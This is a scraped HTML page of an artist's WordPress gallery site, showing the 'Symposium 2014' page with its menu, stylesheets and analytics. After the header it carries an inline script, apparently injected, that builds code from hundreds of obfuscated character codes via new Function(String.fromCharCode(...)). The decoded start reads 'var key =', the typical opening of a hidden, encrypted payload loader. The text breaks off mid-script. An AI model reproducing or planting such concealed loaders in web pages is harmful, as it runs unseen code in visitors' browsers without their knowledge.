

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rasva.eu/symposium-2014/
body_size: 22464
content:
<!DOCTYPE html>
<!--[if IE 8]> 	<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>RASVASymposium 2014 - RASVA</title>  

	<link rel="alternate" type="application/rss+xml" title="RSS2.0" href="https://rasva.eu/feed/" />
	<link rel="pingback" href="https://rasva.eu/xmlrpc.php" />
        
   		
		<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
		<link rel="stylesheet" href="https://rasva.eu/wp-content/themes/kappe/css/ie8.css" type="text/css" media="screen">
	<![endif]-->
		
<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://rasva.eu/symposium-2014/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Symposium 2014 - RASVA" />
<meta property="og:url" content="https://rasva.eu/symposium-2014/" />
<meta property="og:site_name" content="RASVA" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RASVA &raquo; Feed" href="https://rasva.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RASVA &raquo; Comments Feed" href="https://rasva.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RASVA &raquo; Symposium 2014 Comments Feed" href="https://rasva.eu/symposium-2014/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rasva.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://rasva.eu/wp-content/themes/kappe/css/bootstrap.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://rasva.eu/wp-content/themes/ravsa/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-styles-css'  href='https://rasva.eu/wp-content/themes/kappe/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-styles-css'  href='https://rasva.eu/wp-content/themes/kappe/css/flexslider.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-styles-css'  href='https://rasva.eu/wp-content/themes/kappe/css/jquery.bxslider.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://rasva.eu/wp-content/themes/kappe/addons/fontawesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-styles-css'  href='https://rasva.eu/wp-content/themes/kappe/js/jplayer/skin/pink.flag/jplayer.pink.flag.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-styles-css'  href='https://rasva.eu/wp-content/themes/kappe/css/dynamic-styles.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://rasva.eu/wp-content/themes/kappe/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='Kappe-opensans-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://rasva.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rasva.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.hoverdir.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/bootstrap.js?ver=3.0.1'></script>
<link rel='https://api.w.org/' href='https://rasva.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rasva.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rasva.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://rasva.eu/?p=190' />
<link rel="alternate" type="application/json+oembed" href="https://rasva.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frasva.eu%2Fsymposium-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rasva.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frasva.eu%2Fsymposium-2014%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="page-template page-template-portfolio_template page-template-portfolio_template-php page page-id-190">
<div id="container">
		
				<header>
			
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64488767-1', 'auto');
  ga('send', 'pageview');

</script>
			<div class="logo-box">
				
				<a href="https://rasva.eu" id="logo" class="logo">
					<img src="http://rasva.eu/wp-content/uploads/2014/09/rasvaLogo.png" alt="RASVA" id="logo-image" />
				</a>
				
			</div>
			<a class="elemadded responsive-link" href="#">Menu</a>
			<div class="navbar-fixed-top">
				<div class="menu-box">
					<ul id="header-mainnav" class="menu"><li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1297"><a title="Home" href="https://rasva.eu/"><span>Home</span></a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a title="ABOUT ME" href="https://rasva.eu/about-me/"><span>ABOUT ME</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1289 drop"><a title="Gallery" href="#" data-toggle="drop" class="dropdown-toggle"><span>Gallery</span> </a>
<ul role="menu" class="drop-down">
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a title="various" href="https://rasva.eu/gallery/various/"><span>various</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a title="SMALL SCULPTURES" href="https://rasva.eu/small-sculptures-2/"><span>SMALL SCULPTURES</span></a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a title="PORTRAITS" href="https://rasva.eu/portraits-2/"><span>PORTRAITS</span></a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a title="PAINTINGS" href="https://rasva.eu/paintings-3/"><span>PAINTINGS</span></a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a title="Water Nymph 2015" href="https://rasva.eu/gallery/water-nymph-2015/"><span>Water Nymph 2015</span></a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a title="The Tiger 2014-2016" href="https://rasva.eu/tiger-2014-2016-3/"><span>The Tiger 2014-2016</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a title="ARTEFACTS FOR GEOPARK RALSKO 2015" href="https://rasva.eu/artefacts-for-geopark-ralsko-2015-7/"><span>ARTEFACTS FOR GEOPARK RALSKO 2015</span></a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-190 current_page_item menu-item-1288 active"><a title="Symposium 2014" href="https://rasva.eu/symposium-2014/"><span>Symposium 2014</span></a></li>
</ul>
</li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a title="FOR SALE" href="https://rasva.eu/for-sale-2/"><span>FOR SALE</span></a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a title="NEWS" href="https://rasva.eu/news-2/"><span>NEWS</span></a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a title="PRESS" href="https://rasva.eu/press/"><span>PRESS</span></a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a title="CONTACT" href="https://rasva.eu/contact/"><span>CONTACT</span></a></li>
</ul>				</div>
			</div>
			<div class="footer-part">
									<div class="filter-box">
						<h3>Filter<i class="fa fa-th-large"></i></h3>
													<ul id="filterOptions" class="filter-items filter">
								<li><a href="#" class="active" data-filter="*">All Works</a></li>
									<li><a href="#" data-filter=".symposium-2014 ">SYMPOSIUM 2014</a>
</li>
							</ul>
											</div>
								<div class="wigets-header">
					<div class="column3 widget footer-block"><h4>Language</h4><ul><li class='active'><a href='https://rasva.eu/symposium-2014/'>English</a></li><li ><a href='https://rasva.eu/cs/symposium-2014/'>Czech</a></li></ul></div>				</div>
				<div class="copyright-box">
					<p class="copyright">
											</p>   
				</div>
            </div>
					</header>
	   
<script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 